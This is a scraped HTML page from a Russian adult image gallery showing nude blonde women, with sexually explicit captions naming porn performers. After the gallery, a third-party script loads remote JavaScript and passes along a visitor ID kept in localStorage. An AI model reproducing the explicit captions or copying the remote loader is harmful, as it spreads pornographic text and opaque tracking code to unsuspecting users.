style="max-width:100%;" alt="Джесси Марие блондинка"></a><div>Джесси Марие блондинка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127944_44-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-44.jpg||Блондинка с роскошными сиськами--><a href="https://devkis.club/uploads/posts/2022-11/1669127944_44-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127944_44-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-44.jpg" style="max-width:100%;" alt="Блондинка с роскошными сиськами"></a><div>Блондинка с роскошными сиськами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127890_45-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-45.jpg||Зденка подкапова грудь--><a href="https://devkis.club/uploads/posts/2022-11/1669127890_45-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127890_45-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-45.jpg" style="max-width:100%;" alt="Зденка подкапова грудь"></a><div>Зденка подкапова грудь</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127883_46-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-46.jpg||Голые грудастые блондинки--><img data-src="/uploads/posts/2022-11/1669127883_46-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-46.jpg" style="max-width:100%;" alt="Голые грудастые блондинки"><div>Голые грудастые блондинки</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127881_47-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-47.jpg||Ева вирвал голая грудь--><a href="https://devkis.club/uploads/posts/2022-11/1669127881_47-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127881_47-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-47.jpg" style="max-width:100%;" alt="Ева вирвал голая грудь"></a><div>Ева вирвал голая грудь</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127932_48-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-48.jpg||Роуз порностар блондинка--><a href="https://devkis.club/uploads/posts/2022-11/1669127932_48-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127932_48-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-48.jpg" style="max-width:100%;" alt="Роуз порностар блондинка"></a><div>Роуз порностар блондинка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127861_49-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-49.jpg||Порноактриса Джемма Хиллс--><a href="https://devkis.club/uploads/posts/2022-11/1669127861_49-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127861_49-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-49.jpg" style="max-width:100%;" alt="Порноактриса Джемма Хиллс"></a><div>Порноактриса Джемма Хиллс</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127930_50-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-50.jpg||Трах сисястых блондинок--><img data-src="/uploads/posts/2022-11/1669127930_50-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-50.jpg" style="max-width:100%;" alt="Трах сисястых блондинок"><div>Трах сисястых блондинок</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127894_51-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-51.jpg||Блондинка Линдсей Пелас--><a href="https://devkis.club/uploads/posts/2022-11/1669127894_51-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127894_51-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-51.jpg" style="max-width:100%;" alt="Блондинка Линдсей Пелас"></a><div>Блондинка Линдсей Пелас</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127920_52-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-52.jpg||Спенсер Скотт Spencer Scott голая--><a href="https://devkis.club/uploads/posts/2022-11/1669127920_52-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127920_52-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-52.jpg" style="max-width:100%;" alt="Спенсер Скотт Spencer Scott голая"></a><div>Спенсер Скотт Spencer Scott голая</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127927_53-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-53.jpg||Линдси Пелас грудь--><img data-src="/uploads/posts/2022-11/1669127927_53-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-53.jpg" style="max-width:100%;" alt="Линдси Пелас грудь"><div>Линдси Пелас грудь</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127922_54-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-54.jpg||Трах красивой блондинки--><a href="https://devkis.club/uploads/posts/2022-11/1669127922_54-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127922_54-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-54.jpg" style="max-width:100%;" alt="Трах красивой блондинки"></a><div>Трах красивой блондинки</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127928_55-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-55.jpg||Джессика Хинтон сиськи--><img data-src="/uploads/posts/2022-11/1669127928_55-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-55.jpg" style="max-width:100%;" alt="Джессика Хинтон сиськи"><div>Джессика Хинтон сиськи</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127896_56-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-56.jpg||Голые грудастые блондинки--><a href="https://devkis.club/uploads/posts/2022-11/1669127896_56-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127896_56-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-56.jpg" style="max-width:100%;" alt="Голые грудастые блондинки"></a><div>Голые грудастые блондинки</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127898_57-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-57.jpg||Блондинки большие сиськи трах--><a href="https://devkis.club/uploads/posts/2022-11/1669127898_57-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127898_57-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-57.jpg" style="max-width:100%;" alt="Блондинки большие сиськи трах"></a><div>Блондинки большие сиськи трах</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127939_58-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-58.jpg||Саша бонилова--><a href="https://devkis.club/uploads/posts/2022-11/1669127939_58-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127939_58-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-58.jpg" style="max-width:100%;" alt="Саша бонилова"></a><div>Саша бонилова</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127938_59-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-59.jpg||Эми Кристоферс плэйбой--><img data-src="/uploads/posts/2022-11/1669127938_59-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-59.jpg" style="max-width:100%;" alt="Эми Кристоферс плэйбой"><div>Эми Кристоферс плэйбой</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127949_60-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-60.jpg||Инес кудна порнофильмы--><img data-src="/uploads/posts/2022-11/1669127949_60-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-60.jpg" style="max-width:100%;" alt="Инес кудна порнофильмы"><div>Инес кудна порнофильмы</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127942_61-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-61.jpg||Блондинка Линдсей Пелас--><a href="https://devkis.club/uploads/posts/2022-11/1669127942_61-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127942_61-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-61.jpg" style="max-width:100%;" alt="Блондинка Линдсей Пелас"></a><div>Блондинка Линдсей Пелас</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127906_62-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-62.jpg||Gemma hiles порноактриса фото--><a href="https://devkis.club/uploads/posts/2022-11/1669127906_62-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127906_62-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-62.jpg" style="max-width:100%;" alt="Gemma hiles порноактриса фото"></a><div>Gemma hiles порноактриса фото</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127933_63-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-63.jpg||Шанталь Моник Shantal Monique 18--><a href="https://devkis.club/uploads/posts/2022-11/1669127933_63-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127933_63-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-63.jpg" style="max-width:100%;" alt="Шанталь Моник Shantal Monique 18"></a><div>Шанталь Моник Shantal Monique 18</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127969_64-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-65.jpg||Блондинки с красивыми сиськами--><a href="https://devkis.club/uploads/posts/2022-11/1669127969_64-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127969_64-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-65.jpg" style="max-width:100%;" alt="Блондинки с красивыми сиськами"></a><div>Блондинки с красивыми сиськами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127925_65-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-66.jpg||Кайла кайден (Kayla Kayden) xxx--><a href="https://devkis.club/uploads/posts/2022-11/1669127925_65-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127925_65-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-66.jpg" style="max-width:100%;" alt="Кайла кайден (Kayla Kayden) xxx"></a><div>Кайла кайден (Kayla Kayden) xxx</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127917_66-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-67.jpg||Кэти Морган порнофильмы--><a href="https://devkis.club/uploads/posts/2022-11/1669127917_66-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127917_66-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-67.jpg" style="max-width:100%;" alt="Кэти Морган порнофильмы"></a><div>Кэти Морган порнофильмы</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127976_67-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-68.jpg||Мэнди ди Дарья Макарова анал--><a href="https://devkis.club/uploads/posts/2022-11/1669127976_67-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127976_67-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-68.jpg" style="max-width:100%;" alt="Мэнди ди Дарья Макарова анал"></a><div>Мэнди ди Дарья Макарова анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127926_68-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-70.jpg||Трах красивой блондинки--><a href="https://devkis.club/uploads/posts/2022-11/1669127926_68-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127926_68-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-70.jpg" style="max-width:100%;" alt="Трах красивой блондинки"></a><div>Трах красивой блондинки</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127956_69-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-72.jpg||Красивые сисястые блондинки трах у тебя с маслом--><a href="https://devkis.club/uploads/posts/2022-11/1669127956_69-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127956_69-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-72.jpg" style="max-width:100%;" alt="Красивые сисястые блондинки трах у тебя с маслом"></a><div>Красивые сисястые блондинки трах у тебя с маслом</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127959_70-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-73.jpg||Julia Morse и julri Waters стриптиз--><img data-src="/uploads/posts/2022-11/1669127959_70-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-73.jpg" style="max-width:100%;" alt="Julia Morse и julri Waters стриптиз"><div>Julia Morse и julri Waters стриптиз</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127942_71-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-74.jpg||Courtney Cass раздвинула ноги--><a href="https://devkis.club/uploads/posts/2022-11/1669127942_71-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127942_71-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-74.jpg" style="max-width:100%;" alt="Courtney Cass раздвинула ноги"></a><div>Courtney Cass раздвинула ноги</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127968_72-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-76.jpg||Белла френч порнозвезда--><a href="https://devkis.club/uploads/posts/2022-11/1669127968_72-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127968_72-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-76.jpg" style="max-width:100%;" alt="Белла френч порнозвезда"></a><div>Белла френч порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127904_73-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-77.jpg||Anal ASSHOLEFEVER Александра Кэт--><img data-src="/uploads/posts/2022-11/1669127904_73-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-77.jpg" style="max-width:100%;" alt="Anal ASSHOLEFEVER Александра Кэт"><div>Anal ASSHOLEFEVER Александра Кэт</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127976_74-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-78.jpg|--><a href="https://devkis.club/uploads/posts/2022-11/1669127976_74-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127976_74-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127963_75-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-79.jpg|--><img data-src="/uploads/posts/2022-11/1669127963_75-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-79.jpg" style="max-width:100%;" alt="Порно красивых грудастых блондинок"><div>Порно красивых грудастых блондинок</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127908_76-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-80.jpg|--><a href="https://devkis.club/uploads/posts/2022-11/1669127908_76-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127908_76-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2022-11/1669127956_77-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-81.jpg|--><a href="https://devkis.club/uploads/posts/2022-11/1669127956_77-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669127956_77-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127951_78-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-82.jpg|--><img data-src="/uploads/posts/2022-11/1669127951_78-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-82.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2022-11/1669127913_79-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-83.jpg|--><img data-src="/uploads/posts/2022-11/1669127913_79-devkis-club-p-erotika-porno-krasivikh-grudastikh-blondin-83.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>

<div class="vmeta-desc vidoser-text clearfix"><h2>Вы смотрели фото - Порно красивых грудастых блондинок</h2>

<div class="vmeta-rate" id="vmeta-rate-19890">
<div class="rate-plus" id="pluss-19890" onclick="doRateLD('plus', '19890');"><span class="fa fa-thumbs-up"></span></div>
<div class="rate-counts"></div>
<div class="rate-minus" id="minuss-19890" onclick="doRateLD('minus', '19890');"><span class="fa fa-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-19890" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-19890">0</span></div>
</div>
</div>
    
<h3>Рассказать в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
<div class="vidoser-tags">Категории: ---</div>
<div class="vidoser-comms ignore-select" id="vidoser-comms">
<div class="comms-title icon-l fx-row">
<span>Комментарии (0)</span>
<div class="add-comm-btn button"><span class="fa fa-comments"></span>Написать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>









<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">


</div>
<div class="ac-submit clearfix"><div class="ac-av img-box" id="ac-av"></div>
<button name="submit" type="submit">Отправить</button>
</div></div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="19890"><input type="hidden" name="user_hash" value="80e26a2207bde18b32fb56bc67dff16ece98f46f"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div>

<div class="rels-t">Похожие фото:</div>
<div class="floats clearfix"><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/16620-obnazhennaja-grudastaja-blondinka.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667483464_17-devkis-club-p-erotika-obnazhennaya-grudastaya-blondinka-18.jpg&w=260&h=347&zc=1" alt="Обнаженная грудастая блондинка" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667483464_17-devkis-club-p-erotika-obnazhennaya-grudastaya-blondinka-18.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/16620-obnazhennaja-grudastaja-blondinka.html">Обнаженная грудастая блондинка</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/19536-lindsi-palas-porno.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668965587_62-devkis-club-p-erotika-lindsi-palas-porno-64.jpg&w=260&h=347&zc=1" alt="Линдси палас порно" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668965587_62-devkis-club-p-erotika-lindsi-palas-porno-64.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/19536-lindsi-palas-porno.html">Линдси палас порно</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/15719-porno-lindsi-palas.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667281696_20-devkis-club-p-porno-lindsi-palas-32.jpg&w=260&h=347&zc=1" alt="Порно линдси палас" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667281696_20-devkis-club-p-porno-lindsi-palas-32.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/15719-porno-lindsi-palas.html">Порно линдси палас</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/15858-grudastye-modeli-jerotika.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/1667313828_41-devkis-club-p-erotika-grudastie-modeli-erotika-42.jpg&w=260&h=347&zc=1" alt="Грудастые модели эротика" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/1667313828_41-devkis-club-p-erotika-grudastie-modeli-erotika-42.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/15858-grudastye-modeli-jerotika.html">Грудастые модели эротика</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/18677-polsha-pornoaktrisy-grudastye.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/1668643422_17-devkis-club-p-erotika-polsha-pornoaktrisi-grudastie-17.jpg&w=260&h=347&zc=1" alt="Польша порноактрисы грудастые" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/1668643422_17-devkis-club-p-erotika-polsha-pornoaktrisi-grudastie-17.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/18677-polsha-pornoaktrisy-grudastye.html">Польша порноактрисы грудастые</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/15117-pyshnaja-blondinka-golaja.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-10/thumbs/1667148089_57-devkis-club-p-erotika-pishnaya-blondinka-golaya-58.jpg&w=260&h=347&zc=1" alt="Пышная блондинка голая" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-10/thumbs/1667148089_57-devkis-club-p-erotika-pishnaya-blondinka-golaya-58.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/15117-pyshnaja-blondinka-golaja.html">Пышная блондинка голая</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/16592-pizda-pornozvezd-blondinok.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667475949_71-devkis-club-p-erotika-pizda-pornozvezd-blondinok-72.jpg&w=260&h=347&zc=1" alt="Пизда порнозвезд блондинок" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667475949_71-devkis-club-p-erotika-pizda-pornozvezd-blondinok-72.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/16592-pizda-pornozvezd-blondinok.html">Пизда порнозвезд блондинок</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/14257-porno-s-silikonovymi-siskami-plejboj.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-10/1666958275_45-devkis-club-p-porno-s-silikonovimi-siskami-pleiboi-45.jpg&w=260&h=347&zc=1" alt="Порно с силиконовыми сиськами плейбой" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-10/1666958275_45-devkis-club-p-porno-s-silikonovimi-siskami-pleiboi-45.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/14257-porno-s-silikonovymi-siskami-plejboj.html">Порно с силиконовыми сиськами плейбой</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/17709-blondi-pornoaktrisa.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668350517_8-devkis-club-p-erotika-blondi-pornoaktrisa-8.jpg&w=260&h=347&zc=1" alt="Блонди порноактриса" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668350517_8-devkis-club-p-erotika-blondi-pornoaktrisa-8.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/17709-blondi-pornoaktrisa.html">Блонди порноактриса</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/15472-golaja-seksapilnaja-blondinka.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-10/1667223750_38-devkis-club-p-erotika-golaya-seksapilnaya-blondinka-39.jpg&w=260&h=347&zc=1" alt="Голая сексапильная блондинка" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-10/1667223750_38-devkis-club-p-erotika-golaya-seksapilnaya-blondinka-39.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/15472-golaja-seksapilnaja-blondinka.html">Голая сексапильная блондинка</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/sisechki/11395-sisechki-blondinok-porno-53-foto.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642394718_8-devkis-net-p-sisechki-blondinok-porno-12.jpg&w=260&h=347&zc=1" alt="Сисечки блондинок" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642394718_8-devkis-net-p-sisechki-blondinok-porno-12.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/sisechki/11395-sisechki-blondinok-porno-53-foto.html">Сисечки блондинок</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/13951-samye-pyshnogrudye-porno-aktrisy.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-10/thumbs/1666893112_17-devkis-club-p-erotika-samie-pishnogrudie-porno-aktrisi-17.jpg&w=260&h=347&zc=1" alt="Самые пышногрудые порно актрисы" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-10/thumbs/1666893112_17-devkis-club-p-erotika-samie-pishnogrudie-porno-aktrisi-17.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/13951-samye-pyshnogrudye-porno-aktrisy.html">Самые пышногрудые порно актрисы</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/babenki/7427-golaya-obolstitelnica-ischet-priklyucheniya.html">
